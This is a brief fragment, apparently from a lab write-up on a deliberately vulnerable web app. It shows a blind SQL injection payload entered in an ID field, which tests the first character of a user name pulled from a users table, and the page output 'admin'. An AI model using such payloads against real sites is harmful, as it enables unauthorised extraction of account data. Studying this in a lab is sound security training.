 Submit
ID: 1' and (ascii(substr((select user from users limit 0,1),1,1)))=97 #
First name: admin
Surname: admin